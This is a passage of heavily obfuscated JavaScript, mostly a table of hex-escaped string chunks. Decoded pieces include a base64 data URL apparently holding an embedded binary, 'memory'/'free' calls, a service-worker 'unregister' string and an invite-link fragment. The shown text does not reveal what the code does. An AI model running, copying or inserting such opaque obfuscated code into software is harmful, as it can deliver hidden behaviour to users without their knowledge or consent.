68\x63\x65\x44\x52\x6c','\x30\x48\x2f\x67\x66\x77\x48\x63\x57\x70','\x69\x41\x45\x51\x64\x79\x46\x77\x41\x41','\x64\x63\x65\x44\x59\x78\x58\x48\x67\x33','\x4b\x77\x41\x41\x32\x41\x6c\x51\x67\x42','\x67\x51\x67\x41\x32\x6f\x67\x41\x53\x41','\x43\x41\x47\x51\x51\x52\x50\x42\x45\x41','\x30\x48\x41\x6d\x4d\x41\x41\x61\x69\x30','\x58\x7a\x42\x34\x5a\x6a\x67\x34\x5a\x6a','\x51\x41\x52\x4f\x67\x41\x48\x49\x41\x4a','\x72\x49\x67\x4d\x6b\x41\x43\x41\x44\x49','\x63\x79\x4f\x6a\x42\x34\x4d\x54\x46\x6a','\x56\x62\x4a\x31\x78\x34\x4e\x7a\x42\x63','\x41\x51\x51\x67\x67\x41\x43\x67\x43\x41','\x32\x63\x6b\x47\x42\x67\x6f\x51\x49\x63','\x76\x6e\x7a\x4a\x43','\x67\x41\x69\x41\x30\x46\x34\x63\x53\x49','\x67\x79\x5a\x54\x59\x33\x5a\x44\x67\x39','\x7a\x63\x6d\x4d\x76\x63\x6e\x56\x7a\x64','\x57\x6f\x67\x41\x79\x77\x41\x41\x43\x49','\x78\x51\x51\x4e\x48\x44\x51\x46\x42\x6c','\x64\x63\x65\x44\x4a\x69\x58\x48\x67\x79','\x66\x79\x6b\x77\x41\x41\x32\x41\x67\x42','\x5a\x69\x4a\x7a\x70\x66\x4d\x48\x67\x79','\x32\x41\x67\x42\x42\x6d\x4b\x62\x41\x41','\x32\x38\x76\x63\x6d\x56\x6e\x61\x58\x4e','\x4d\x31\x78\x34\x4e\x7a\x52\x63\x65\x44','\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72','\x64\x43\x42\x66\x4d\x48\x67\x7a\x4d\x6a','\x67\x41\x54\x59\x43\x4c\x43\x41\x44\x49','\x4d\x49\x41\x41\x67\x42\x44\x59\x43\x43','\x67\x43\x6b\x45\x43\x64\x47\x6f\x6f\x41','\x41\x49\x67\x41\x44\x59\x43\x43\x41\x77','\x6e\x5a\x42\x50\x33\x46\x42\x6c\x34\x66','\x79\x41\x42\x4b\x41\x49\x49\x43\x79\x45','\x51\x6f\x67\x41\x55\x48\x58\x68\x38\x41','\x7b\x5f\x30\x78\x33\x66\x39\x62\x38\x36','\x51\x41\x48\x45\x41\x41\x41\x44\x79\x41','\x49\x51\x58\x78\x4c\x44\x51\x49\x67\x41','\x68\x63\x6e\x6b\x76\x59\x57\x78\x73\x62','\x6c\x64\x48\x56\x79\x62\x6d\x56\x6b\x49','\x43\x67\x43\x45\x43\x41\x42\x51\x51\x41','\x54\x64\x6d\x4c\x32\x4a\x68\x63\x32\x55','\x51\x41\x41\x51\x51\x4a\x72\x44\x67\x4d','\x41\x4d\x51\x48\x53\x41\x41\x4b\x41\x49','\x79\x41\x41\x4b\x41\x49\x63\x51\x62\x61','\x77\x45\x43\x66\x79\x41\x41\x49\x41\x46','\x45\x51\x55\x42\x49\x44\x51\x4d\x4d\x41','\x5a\x79\x5a\x6a\x67\x52\x2b\x51\x72\x6e','\x49\x43\x41\x67\x49\x41\x42\x68\x44\x63','\x45\x47\x63\x70\x63\x41\x41\x4e\x67\x49','\x79\x49\x41\x51\x51\x46\x79\x4e\x67\x49','\x45\x51\x58\x68\x78\x49\x41\x46\x48\x44','\x41\x4b\x41\x49\x41\x51\x58\x34\x67\x41','\x47\x43\x79\x41\x41\x49\x41\x45\x32\x41','\x6b\x4b\x42\x67\x49\x43\x41\x45\x44\x63','\x65\x79\x64\x63\x65\x44\x63\x30\x58\x48','\x47\x4c\x51\x41\x42\x51\x54\x39\x78\x49','\x36\x41\x41\x77\x67\x43\x79\x41\x41\x4e','\x32\x35\x73\x65\x53\x42\x6f\x59\x58\x5a','\x53\x67\x43\x49\x43\x45\x45\x49\x41\x56','\x30\x48\x42\x6d\x4d\x41\x41\x61\x69\x30','\x44\x63\x51\x52\x41\x49\x41\x41\x67\x41','\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f','\x41\x51\x63\x79\x6b\x77\x41\x41\x32\x41','\x41\x45\x4c\x49\x41\x4e\x42\x75\x70\x6a','\x69\x42\x57\x6f\x69\x42\x69\x41\x44\x54','\x6d\x77\x41\x41\x6f\x41\x67\x41\x69\x41','\x68\x43\x51\x77\x43\x43\x79\x41\x4b\x51','\x46\x49\x41\x45\x67\x42\x30\x45\x42\x63','\x4c\x56\x73\x5a\x54','\x79\x51\x54\x39\x78\x51\x5a\x65\x48\x77','\x49\x51\x51\x5a\x71\x49\x51\x67\x67\x42','\x6a\x59\x43\x47\x41\x73\x67\x41\x43\x67','\x47\x6f\x67\x41\x43\x67\x43\x46\x43\x49','\x42\x77\x4b\x54\x41\x41\x45\x47\x30\x70','\x41\x41\x70\x41\x41\x41\x33\x41\x41\x41','\x41\x49\x45\x49\x51\x51\x4c\x51\x51\x45','\x69\x6e\x76\x69\x74\x65\x2f\x79\x75\x6d','\x5a\x44\x4a\x69\x5a\x44\x41\x6f\x4d\x48','\x41\x42\x46\x44\x51\x41\x67\x41\x30\x47','\x45\x35\x79\x44\x51\x4d\x4d\x41\x67\x73','\x6c\x77\x41\x42\x42\x68\x4b\x58\x41\x41','\x6b\x41\x67\x41\x43\x67\x43\x42\x43\x49','\x38\x29\x29\x2f\x28\x2d\x30\x78\x31\x64','\x6b\x31\x4e\x69\x68\x66\x4d\x48\x67\x79','\x30\x38\x4e\x41\x69\x41\x42\x49\x41\x5a','\x4b\x54\x41\x41\x44\x59\x43\x41\x45\x47','\x67\x41\x69\x41\x42\x4b\x41\x49\x51\x45','\x41\x63\x68\x43\x45\x45\x42\x49\x51\x63','\x63\x7a\x58\x48\x67\x33\x4d\x79\x63\x73','\x43\x49\x41\x41\x74\x41\x41\x45\x36\x41','\x73\x74\x20\x5f\x30\x78\x35\x39\x61\x65','\x67\x49\x4d\x49\x41\x51\x67\x41\x44\x59','\x6b\x49\x75\x68\x6f\x51\x69\x46\x69\x41','\x78\x51\x5a\x65\x48\x77\x41\x42\x71\x4c','\x78\x36\x61\x33\x62\x61\x37\x5b\x5f\x30','\x79\x49\x48\x64\x6f\x5a\x57\x34\x67\x64','\x6d\x39\x79\x59\x6e\x6c\x30\x5a\x58\x4e','\x30\x49\x59\x68\x69\x41\x56\x51\x6f\x43','\x4a\x50\x41\x41\x42\x41\x6e\x41\x41\x73','\x48\x52\x79\x59\x57\x6c\x30\x49\x47\x6c','\x42\x72\x4b\x62\x41\x41\x45\x47\x41\x67','\x42\x52\x42\x42\x48\x46\x46\x42\x45\x41','\x51\x56\x2f\x41\x6b\x41\x43\x51\x41\x4a','\x75\x6e\x72\x65\x67\x69\x73\x74\x65\x72','\x4c\x5a\x70\x70\x73','\x43\x41\x42\x49\x41\x5a\x71\x49\x67\x49','\x43\x45\x41\x51\x5a\x69\x6d\x77\x41\x41','\x45\x45\x67\x61\x79\x49\x41\x4a\x41\x41','\x41\x41\x4c\x6d\x51\x45\x42\x41\x6e\x38','\x41\x41\x6f\x41\x69\x41\x6f\x41\x67\x77','\x78\x49\x51\x63\x67\x44\x55\x45\x66\x63','\x54\x59\x43\x43\x43\x41\x43\x49\x41\x41','\x57\x74\x42\x67\x51\x45\x67\x41\x6d\x73','\x49\x61\x45\x51\x67\x4b\x45\x49\x52\x49','\x48\x51\x51\x52\x71\x49\x51\x55\x4d\x41','\x67\x49\x49\x49\x41\x41\x6f\x41\x67\x51','\x41\x64\x42\x43\x48\x46\x46\x44\x51\x45','\x45\x51\x43\x41\x46\x51\x51\x41\x32\x41','\x67\x42\x45\x6b\x4e\x42\x53\x41\x49\x51','\x41\x68\x78\x61\x69\x41\x44\x4b\x41\x49','\x42\x43\x47\x6f\x67\x41\x68\x41\x34\x41','\x33\x41\x68\x51\x67\x41\x6b\x45\x49\x4e','\x5b\x27\x73\x68\x69\x66\x74\x27\x5d\x28','\x67\x41\x69\x41\x45\x61\x79\x49\x45\x51','\x68\x41\x43\x41\x42\x4b\x41\x49\x49\x49','\x6f\x51\x69\x45\x79\x41\x55\x51\x68\x79','\x41\x74\x42\x41\x51\x46\x2f\x49\x77\x42','\x41\x45\x67\x41\x45\x45\x42\x63\x6a\x59','\x6f\x69\x49\x54\x7a','\x66\x64\x47\x39\x6c\x63\x6e\x4a\x76\x63','\x45\x51\x51\x51\x51\x47\x53\x41\x46\x4b','\x41\x49\x51\x45\x51\x45\x41\x43\x30\x63','\x4b\x44\x41\x45\x4c\x49\x41\x45\x6f\x41','\x57\x79\x64\x7a\x61\x47\x6c\x6d\x64\x43','\x41\x41\x41\x4c\x31\x56\x7a\x5a\x58\x4a','\x67\x42\x6a\x6f\x41\x41\x43\x41\x45\x49','\x43\x41\x41\x49\x41\x45\x51\x41\x41\x41','\x57\x4d\x75\x63\x6e\x4d\x41\x41\x4a\x67','\x4e\x5a\x6c\x56\x70','\x30\x49\x47\x56\x75\x5a\x48\x4d\x67\x59','\x34\x4f\x45\x49\x42\x68\x43\x4b\x49\x68','\x73\x41\x41\x4b\x51\x41\x41\x4e\x77\x41','\x67\x41\x43\x67\x43\x45\x43\x45\x4c\x49','\x77\x4a\x41\x49\x41\x45\x6f\x41\x68\x51','\x6b\x45\x46\x61\x69\x41\x44\x51\x66\x2f','\x43\x4b\x41\x49\x45\x54\x77\x30\x42\x49','\x4a\x51\x62\x79\x59\x77\x41\x42\x42\x41','\x4d\x43\x6c\x37\x63\x6d\x56\x30\x64\x58','\x52\x49\x67\x42\x45\x47\x41\x67\x49\x43','\x67\x41\x41\x42\x6b\x42\x68\x41\x41\x4b','\x51\x52\x72\x49\x67\x55\x6f\x41\x67\x41','\x6b\x41\x43\x51\x43\x41\x4d\x51\x51\x68','\x4d\x48\x67\x7a\x5a\x6a\x56\x6b\x4e\x7a','\x6b\x4d\x7a\x5a\x6d\x59\x7a\x51\x32\x5a','\x42\x4b\x41\x49\x63\x49\x41\x45\x6f\x41','\x46\x61\x69\x30\x41\x41\x44\x6f\x41\x41','\x42\x63\x4e\x41\x53\x41\x43\x4b\x41\x49','\x43\x49\x41\x54\x53\x41\x44\x49\x41\x41','\x30\x47\x67\x70\x73\x41\x41\x49\x41\x45','\x77\x30\x41\x51\x51\x41\x68\x42\x53\x41','\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49','\x43\x41\x43\x49\x41\x51\x32\x41\x67\x67','\x67\x42\x43\x41\x41\x51\x51\x46\x71\x49','\x43\x43\x79\x41\x47\x49\x51\x4e\x42\x41','\x31\x4d\x44\x59\x77\x4e\x7a\x41\x34\x4d','\x2c\x5f\x30\x78\x35\x61\x39\x30\x66\x61','\x45\x45\x42\x61\x69\x45\x45\x41\x6b\x41','\x43\x41\x46\x54\x51\x30\x41\x51\x5a\x69','\x41\x41\x41\x42\x30\x43\x52\x41\x41\x62','\x41\x49\x45\x49\x41\x45\x51\x4b\x77\x73','\x67\x41\x6b\x45\x49\x61\x67\x38\x4c\x49','\x4b\x62\x41\x41\x43\x41\x41\x4e\x67\x49','\x32\x73\x68\x44\x41\x4e\x41\x49\x41\x4d','\x69\x47\x55\x4c\x2f\x41\x56\x45\x4e\x41','\x68\x61\x73','\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67','\x30\x78\x36\x2a\x30\x78\x32\x64\x38\x2b','\x27\x31\x30\x46\x44\x63\x52\x48\x54\x27','\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x41','\x49\x43\x41\x41\x59\x51\x33\x41\x79\x67','\x51\x4a\x71\x4c\x51\x41\x41\x49\x67\x5a','\x79\x41\x41\x4b\x41\x49\x45\x51\x51\x46','\x67\x41\x67\x41\x43\x41\x46\x51\x51\x4e','\x69\x41\x42\x51\x51\x68\x71\x4b\x51\x49','\x30\x45\x39\x52\x77\x52\x41\x41\x6b\x41','\x41\x70\x42\x42\x33\x49\x68\x43\x67\x73','\x4c\x49\x41\x78\x42\x41\x57\x73\x4f\x41','\x72\x20\x64\x6f\x65\x73\x20\x6e\x6f\x74','\x41\x56\x71\x49\x67\x42\x42\x41\x33\x49','\x4d\x70\x73\x41\x41\x49\x41\x4d\x67\x42','\x56\x68\x58\x48\x67\x31\x59\x56\x78\x34','\x4d\x41\x51\x73\x67\x41\x69\x41\x45\x61','\x49\x49\x41\x45\x67\x41\x44\x59\x43\x44','\x44\x4c\x51\x41\x41\x49\x67\x70\x42\x41','\x30\x6b\x4e\x41\x41\x4e\x41\x49\x41\x45','\x51\x41\x47\x51\x41\x41\x41\x42\x2f\x41','\x6f\x74\x74\x6f\x6d\x3a\x2d\x31\x70\x78','\x27\x65\x4b\x6c\x64\x75\x27\x2c\x27\x75','\x4c\x4d\x77\x49\x43\x41\x67\x49\x43\x41','\x42\x41\x57\x6f\x68\x41\x53\x41\x41\x4b','\x6b\x45\x43\x61\x79\x41\x43\x51\x51\x39','\x4a\x6a\x4f\x44\x46\x6d\x4d\x6c\x74\x66','\x6c\x69\x6e\x67\x20\x62\x61\x63\x6b\x20','\x51\x41\x67\x41\x47\x74\x78\x51\x51\x68','\x30\x4d\x51\x41\x42\x41\x30\x74\x4b\x42','\x41\x49\x6f\x41\x68\x78\x42\x41\x6e\x52','\x67\x42\x55\x45\x42\x61\x69\x45\x46\x49','\x2f\x2f\x2f\x2f\x2f\x2f\x78\x6f\x62\x48','\x4f\x44\x68\x6d\x4e\x47\x51\x6f\x4b\x53','\x6a\x59\x43\x4b\x43\x41\x44\x51\x52\x42','\x33\x36\x35\x2a\x30\x78\x31\x29\x2a\x28','\x64\x62\x61\x37\x3d\x3e\x7b\x63\x6f\x6e','\x69\x42\x30\x46\x34\x63\x53\x49\x45\x51','\x42\x41\x57\x6f\x74\x41\x41\x41\x36\x41','\x41\x41\x67\x41\x44\x59\x43\x44\x43\x41','\x2f\x41\x56\x45\x4e\x41\x69\x41\x49\x49','\x67\x4e\x42\x4d\x48\x49\x67\x41\x30\x48','\x67\x42\x48\x44\x51\x41\x4c\x49\x41\x51','\x49\x43\x41\x67\x41\x47\x45\x4e\x77\x4d','\x55\x45\x43\x52\x67\x30\x41\x49\x41\x63','\x6f\x41\x69\x51\x69\x41\x53\x41\x46\x4b','\x34\x35\x2b\x30\x78\x31\x63\x33\x32\x2b','\x42\x6c\x4b\x62\x41\x41\x43\x67\x43\x41','\x67\x79\x5a\x54\x46\x6b\x5a\x57\x51\x6f','\x32\x41\x68\x51\x67\x41\x30\x45\x41\x4e','\x58\x52\x6a\x61\x47\x56\x79\x58\x32\x4e','\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74','\x41\x41\x45\x45\x44\x63\x51\x52\x41\x49','\x76\x77\x57\x72\x4f','\x4a\x44\x51\x41\x67\x43\x53\x41\x4d\x51','\x78\x34\x4e\x7a\x52\x63\x65\x44\x5a\x6d','\x59\x7a\x63\x39\x58\x7a\x42\x34\x4e\x57','\x67\x42\x30\x45\x49\x61\x79\x49\x41\x54','\x67\x46\x55\x4b\x41\x67\x50\x77\x48\x67','\x30\x45\x43\x64\x69\x49\x4a\x49\x41\x6c','\x4a\x69\x5a\x44\x41\x6f\x4d\x48\x67\x78','\x41\x43\x77\x73\x67\x41\x45\x55\x45\x51','\x4a\x47\x7a\x6f\x41\x41\x43\x41\x43\x49','\x41\x41\x41\x42\x79\x59\x57\x35\x6e\x5a','\x41\x44\x41\x51\x4c\x49\x41\x41\x6f\x41','\x41\x49\x4c\x49\x41\x77\x67\x42\x6d\x73','\x49\x61\x69\x49\x42\x49\x41\x52\x48\x44','\x6e\x67\x6c\x65\x20\x6f\x62\x6a\x65\x63','\x56\x51\x69\x69\x47\x68\x43\x41\x53\x51','\x4c\x51\x51\x45\x68\x41\x43\x41\x42\x4b','\x43\x67\x43\x49\x43\x67\x43\x44\x42\x45','\x51\x41\x4c\x43\x79\x41\x48\x51\x51\x4e','\x69\x45\x4a\x44\x41\x49\x4c\x49\x41\x70','\x48\x4a\x35\x4c\x33\x4e\x79\x59\x79\x39','\x6e\x38\x49\x66\x69\x4d\x41\x51\x66\x41','\x78\x52\x51\x52\x41\x51\x59\x79\x6d\x77','\x41\x49\x41\x46\x71\x49\x41\x49\x32\x41','\x78\x32\x34\x31\x34\x34\x39\x3b\x7d\x2c','\x58\x68\x38\x41\x41\x61\x69\x30\x41\x41','\x4a\x79\x77\x6e\x58\x48\x67\x7a\x4d\x56','\x4a\x77\x43\x4b\x7a','\x38\x41\x51\x6b\x47\x62\x57\x56\x74\x62','\x45\x45\x42\x61\x69\x49\x47\x4e\x67\x49','\x41\x4b\x41\x49\x45\x49\x51\x30\x67\x41','\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30','\x2b\x30\x78\x31\x62\x32\x37\x29\x2a\x28','\x44\x41\x43\x41\x47\x51\x53\x68\x71\x49','\x71\x49\x41\x4a\x71\x51\x51\x6f\x67\x41','\x7a\x5a\x57\x4e\x79\x5a\x58\x52\x6d\x5a','\x30\x45\x42\x61\x79\x45\x4f\x49\x41\x4e','\x6e\x51\x72\x6b\x4e','\x43\x49\x4c\x51\x59\x43\x41\x67\x49\x42','\x41\x41\x43\x6f\x47\x45\x41\x41\x59\x41','\x6d\x65\x6d\x6f\x72\x79','\x49\x61\x69\x45\x45\x49\x41\x63\x68\x43','\x6a\x77\x67\x42\x53\x41\x46\x51\x54\x68','\x41\x4b\x41\x49\x55\x49\x51\x49\x67\x41','\x67\x45\x42\x66\x79\x4d\x41\x51\x54\x42','\x4d\x45\x51\x41\x41\x44\x51\x45\x4c\x49','\x77\x69\x64\x74\x68','\x67\x51\x67\x41\x79\x41\x46\x61\x69\x41','\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34','\x69\x67\x43\x42\x43\x49\x44\x51\x51\x4a','\x41\x4a\x42\x41\x44\x59\x43\x45\x43\x41','\x41\x43\x79\x41\x42\x49\x41\x6c\x71\x49','\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49','\x57\x59\x30\x59\x7a\x52\x69\x4d\x6a\x6b','\x77\x4e\x54\x45\x31\x4d\x6a\x55\x7a\x4e','\x69\x41\x53\x41\x42\x4b\x41\x49\x45\x51','\x41\x42\x71\x4c\x51\x41\x41\x4f\x67\x41','\x55\x37\x4b\x47\x5a\x31\x62\x6d\x4e\x30','\x41\x4e\x42\x51\x47\x73\x6b\x41\x41\x76','\x66\x72\x65\x65','\x76\x38\x42\x55\x51\x30\x43\x51\x52\x30','\x79\x6b\x43\x48\x44\x63\x44\x4b\x43\x41','\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x62','\x30\x6e\x63\x41\x41\x4e\x67\x49\x49\x49','\x59\x69\x78\x66\x4d\x48\x67\x7a\x5a\x57','\x41\x49\x41\x45\x67\x41\x68\x73\x68\x41','\x42\x41\x48\x49\x41\x55\x6f\x41\x6c\x51','\x67\x78\x4e\x44\x46\x6b\x59\x6a\x63\x70','\x69\x39\x69\x59\x58\x4e\x6c\x4e\x6a\x51','\x67\x42\x36\x31\x43\x43\x49\x59\x67\x42','\x51\x74\x4a\x47\x79\x49\x46\x51\x51\x4e','\x45\x52\x77\x30\x41\x43\x77\x77\x46\x43','\x64\x29\x5d\x28\x5f\x30\x78\x36\x61\x33','\x5a\x6c\x58\x48\x67\x32\x4d\x56\x78\x34','\x47\x44\x51\x67\x67\x41\x69\x41\x45\x61','\x41\x41\x43\x41\x45\x51\x52\x42\x71\x49','\x42\x4d\x47\x6f\x67\x41\x55\x45\x51\x61','\x34\x61\x64\x62\x61\x37\x5b\x5f\x30\x78','\x58\x48\x67\x33\x4d\x31\x78\x34\x4e\x7a','\x4d\x7a\x46\x6b\x4c\x6c\x38\x77\x65\x44','\x69\x6e\x74\x65\x67\x72\x69\x74\x79','\x4f\x41\x68\x4d\x62','\x4c\x49\x41\x41\x67\x41\x6a\x59\x43\x48','\x45\x45\x42\x61\x69\x49\x49\x52\x77\x30','\x65\x44\x59\x31\x58\x48\x67\x33\x4d\x6c','\x43\x41\x41\x49\x41\x46\x42\x41\x33\x49','\x42\x47\x48\x45\x68\x43\x69\x41\x4a\x4b','\x4d\x58\x30\x73\x58\x7a\x42\x34\x4d\x57','\x43\x41\x43\x4b\x41\x49\x45\x51\x51\x4e','\x67\x42\x42\x45\x42\x41\x41\x30\x41\x49','\x41\x51\x52\x52\x71\x49\x41\x42\x42\x45','\x42\x41\x68\x43\x51\x73\x67\x41\x43\x41','\x67\x41\x41\x41\x4a\x6f\x41\x41\x41\x41','\x42\x4e\x67\x49\x51\x49\x41\x45\x67\x41','\x67\x49\x41\x51\x66\x69\x6b\x77\x41\x42','\x4d\x48\x67\x31\x59\x32\x49\x30\x4d\x44','\x68\x68\x43\x2f\x77\x46\x52\x44\x51\x4a','\x45\x48\x63\x70\x4d\x41\x41\x4e\x67\x49','\x44\x49\x67\x51\x4d\x41\x77\x73\x67\x41','\x41\x77\x43\x43\x79\x41\x42\x4b\x41\x49','\x4e\x41\x43\x41\x42\x49\x41\x49\x51\x4b','\x6b\x49\x49\x66\x53\x45\x53\x49\x41\x64','\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41','\x79\x41\x47\x51\x51\x46\x71\x49\x67\x4d','\x36\x31\x43\x67\x49\x43\x41\x67\x49\x41','\x71\x4d\x51\x41\x41\x49\x68\x5a\x43\x2f','\x67\x41\x69\x41\x44\x51\x58\x68\x78\x49','\x6a\x45\x41\x41\x43\x49\x58\x51\x76\x38','\x45\x61\x69\x49\x47\x49\x41\x4e\x4a\x44','\x53\x41\x46\x61\x79\x49\x43\x51\x51\x39','\x4e\x6a\x68\x63\x65\x44\x52\x68\x58\x48','\x51\x73\x67\x42\x6b\x55\x4e\x41\x79\x41','\x41\x41\x43\x49\x59\x51\x76\x38\x42\x55','\x44\x64\x43\x41\x47\x61\x6b\x45\x45\x61','\x32\x4a\x70\x62\x6d\x52\x6e\x5a\x57\x35','\x44\x59\x43\x41\x45\x47\x59\x70\x63\x41','\x42\x46\x43\x41\x48\x4b\x41\x49\x51\x49','\x41\x61\x69\x41\x44\x51\x51\x4a\x32\x49','\x79\x41\x43\x52\x51\x30\x41\x49\x41\x56','\x78\x35\x32\x32\x63\x62\x66\x2b\x5f\x30','\x79\x45\x45\x51\x51\x41\x68\x43\x45\x45','\x4d\x41\x41\x4e\x67\x49\x41\x51\x5a\x43','\x41\x73\x41\x41\x41\x41\x42\x4d\x41\x41','\x41\x51\x51\x39\x78\x49\x67\x4e\x42\x4d','\x77\x30\x42\x44\x41\x59\x4c\x43\x79\x41','\x73\x65\x61\x72\x63\x68','\x71\x51\x51\x4e\x78\x44\x51\x42\x43\x43','\x51\x68\x6f\x51\x69\x46\x55\x4b\x41\x2f','\x6f\x61\x64\x22\x5d','\x30\x46\x34\x63\x53\x49\x48\x49\x41\x52','\x53\x57\x35\x30\x4b\x46\x38\x77\x65\x44','\x5f\x62\x61\x73\x65\x36\x34','\x49\x49\x67\x52\x42\x66\x33\x4e\x42\x42','\x58\x48\x4c\x65\x5a','\x6c\x4c\x57\x46\x68\x63\x6d\x4e\x6f\x4e','\x59\x53\x6b\x77\x41\x42\x71\x49\x51\x42','\x41\x4f\x67\x41\x41\x49\x41\x4e\x42\x41','\x42\x49\x67\x47\x45\x4b\x41\x2f\x67\x4f','\x67\x49\x51\x45\x69\x41\x41\x49\x41\x45','\x64\x20\x62\x65\x63\x61\x75\x73\x65\x20','\x42\x7a\x50\x39\x37\x53\x77\x30\x46\x49','\x6f\x41\x6c\x51\x68\x44\x51\x73\x43\x51','\x67\x51\x67\x41\x69\x41\x41\x4e\x67\x49','\x79\x5a\x6d\x78\x76\x64\x79\x42\x33\x61','\x30\x78\x35\x32\x2a\x30\x78\x36\x61\x29','\x67\x43\x6b\x45\x43\x61\x69\x30\x41\x41','\x50\x67\x79\x41\x53\x51\x68\x69\x49\x51','\x4a\x45\x41\x42\x55\x41\x41\x41\x41\x63','\x6e\x74\x66\x6f\x4b','\x42\x50\x33\x46\x42\x6c\x34\x66\x41\x41','\x52\x42\x53\x51\x64','\x71\x4a\x41\x41\x4c\x38\x41\x49\x42\x42','\x55\x78\x4f\x54\x4d\x35\x4f\x33\x30\x37','\x41\x49\x41\x41\x32\x41\x67\x67\x4c\x2b','\x6f\x43\x41\x67\x49\x43\x41\x77\x41\x41','\x72\x49\x51\x68\x42\x41\x43\x45\x44\x41','\x55\x68\x6d\x76\x4e','\x36\x38\x28\x29\x3b\x6c\x65\x74\x20\x5f','\x43\x41\x43\x49\x41\x4a\x42\x42\x32\x71','\x53\x41\x43\x61\x69\x45\x4c\x41\x6b\x41','\x41\x61\x69\x45\x48\x49\x41\x70\x42\x41','\x63\x79\x6c\x77\x41\x42\x42\x78\x4b\x58','\x64\x43\x42\x66\x4d\x48\x67\x7a\x4e\x54','\x67\x41\x4c\x49\x41\x49\x67\x44\x30\x48','\x59\x43\x4b\x44\x4a','\x69\x49\x41\x49\x41\x41\x6f\x41\x67\x52','\x41\x52\x42\x45\x6e\x52\x42\x67\x49\x44','\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x4a','\x53\x41\x42\x4b\x41\x49\x41\x4e\x67\x49','\x30\x78\x38\x66\x65\x36\x64\x2b\x30\x78','\x67\x77\x44\x43\x30\x49\x67\x49\x52\x59','\x43\x41\x43\x52\x77\x52\x41\x49\x41\x41','\x41\x4a\x71\x49\x67\x4a\x4c\x44\x51\x41','\x71\x31\x43\x49\x49\x61\x45\x49\x52\x49','\x49\x61\x69\x45\x45\x49\x41\x6c\x42\x65','\x41\x79\x4f\x54\x30\x2b\x65\x32\x4e\x76','\x4d\x70\x73\x41\x41\x4b\x41\x49\x41\x49','\x42\x43\x79\x41\x46\x4b\x51\x4a\x59\x49','\x75\x64\x6d\x56\x79\x64\x43\x39\x7a\x62','\x46\x63\x65\x44\x63\x78\x4a\x7a\x70\x66','\x58\x49\x32\x41\x67\x51\x67\x42\x43\x41','\x51\x4a\x77\x41\x4c\x49\x77\x42\x42\x49','\x51\x45\x41\x42\x6b\x41\x41\x41\x41\x6a','\x6f\x41\x69\x77\x6f\x41\x67\x77\x52\x41','\x46\x51\x51\x45\x67\x41\x55\x45\x44\x64','\x45\x4a\x76\x63\x6e\x4a\x76\x64\x30\x31','\x67\x31\x4b\x53\x74\x77\x59\x58\x4a\x7a','\x6a\x61\x47\x46\x70\x62\x6e\x4d\x76\x63','\x78\x38\x67\x41\x53\x41\x42\x51\x66\x38','\x67\x42\x42\x41\x55\x63\x4e\x41\x69\x41','\x30\x78\x35\x61\x39\x30\x66\x61\x3b\x7d','\x41\x42\x42\x43\x32\x6f\x69\x41\x55\x46','\x59\x61\x69\x30\x41\x41\x43\x49\x48\x51','\x67\x41\x69\x41\x45\x49\x41\x41\x6f\x41','\x44\x51\x51\x45\x67\x41\x45\x45\x44\x64','\x67\x43\x6b\x48\x41\x6a\x38\x41\x41\x45','\x67\x41\x30\x45\x43\x63\x55\x55\x4e\x41','\x79\x41\x43\x4b\x41\x49\x55\x49\x67\x46','\x51\x30\x41\x41\x30\x41\x67\x41\x30\x45','\x33\x37\x39\x32\x36\x61\x3d\x5f\x30\x78','\x53\x41\x44\x61\x69\x45\x44\x49\x41\x68','\x42\x38\x41\x46\x79\x4f\x67\x41\x4d\x49','\x45\x49\x52\x49\x4d\x46\x67\x73\x67\x42','\x74\x61\x67\x4e\x61\x6d\x65','\x45\x49\x41\x46\x72\x49\x67\x4a\x42\x45','\x46\x51\x51\x4e\x47\x47\x79\x49\x46\x51','\x42\x44\x53\x45\x47\x49\x41\x74\x42\x44','\x78\x41\x41\x63\x51\x41\x41\x41\x4a\x6b','\x58\x4e\x6c\x63\x6e\x4d\x76\x61\x57\x30','\x6e\x49\x68\x42\x43\x41\x43\x49\x41\x46','\x47\x46\x7a\x62\x51\x45\x41\x41\x41\x41','\x41\x30\x42\x43\x77\x41\x4c\x49\x41\x41','\x45\x55\x4e\x41\x41\x73\x67\x43\x69\x41','\x67\x41\x32\x6f\x68\x42\x51\x4a\x41\x41','\x38\x63\x53\x49\x47\x49\x41\x56\x72\x49','\x61\x6e\x69\x2e\x74\x76\x26\x74\x79\x70','\x5f\x30\x78\x31\x63\x36\x62\x34\x36\x29','\x52\x68\x50\x58\x74\x66\x4d\x48\x67\x31','\x41\x4a\x42\x41\x33\x49\x32\x41\x67\x51','\x67\x41\x41\x49\x41\x52\x42\x42\x47\x6f','\x69\x41\x41\x4b\x41\x49\x41\x49\x51\x73','\x67\x41\x43\x67\x43\x46\x43\x49\x43\x47','\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41','\x41\x42\x42\x76\x33\x39\x4b\x61\x69\x45','\x4c\x4e\x67\x45\x42\x66\x79\x4d\x41\x51','\x6e\x53\x66\x64\x61','\x4e\x43\x64\x39\x4f\x33\x4a\x6c\x64\x48','\x65\x44\x5a\x69\x4a\x79\x77\x6e\x58\x48','\x59\x77\x41\x42\x42\x41\x53\x41\x42\x4b','\x2f\x66\x30\x70\x71\x49\x51\x6b\x67\x42','\x67\x41\x6b\x45\x43\x64\x45\x45\x38\x63','\x41\x31\x42\x2f\x77\x46\x78\x49\x51\x63','\x72\x65\x6c\x4c\x69\x73\x74','\x42\x41\x57\x6f\x68\x41\x79\x41\x48\x51','\x78\x49\x67\x59\x62\x49\x41\x46\x71\x54','\x70\x62\x47\x55\x67\x61\x58\x51\x67\x64','\x6e\x51\x69\x41\x58\x46\x46\x42\x45\x42','\x61\x74\x41\x47\x48','\x41\x4e\x43\x41\x54\x63\x43\x48\x43\x41','\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31','\x67\x41\x79\x41\x45\x4e\x67\x49\x41\x49','\x41\x6b\x69\x43\x6b\x6b\x4e\x43\x51\x77','